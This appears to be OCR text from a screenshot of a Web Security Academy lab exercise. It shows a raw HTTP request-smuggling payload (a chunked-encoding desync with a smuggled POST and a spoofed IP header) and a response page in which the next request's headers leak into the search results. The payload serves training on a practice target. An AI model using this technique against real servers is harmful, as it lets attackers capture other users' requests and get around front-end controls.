 POST / HTTP/1.1 \r \n
Host: 0a0e00f3048826b9c0d124e9003b00a7.web-security-academy.net
\r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 152 \r \n
Transfer-Encoding: chunked \r \n
\r \n
0 \r \n
\r \n
POST / HTTP/1.1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
X-qbZyjE-Ip: 210.0.158.101 \r \n
Content-Length: 200 \r \n
Connection: close \r \n
\r \n
search=test
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="blog">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/my-account">My account</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class=blog-header>
53 <h1>
0 search results for 'testPOST / HTTP/1.1
54 X-qbZyjE-Ip: 210.0.158.101
55 Host: 0a0e00f3048826b9c0d124e9003b00a7.web-security-
56 Content-Type: application/x-www-form-urlencoded
57 Content-Length: 152
58 Transfer-'
</h1>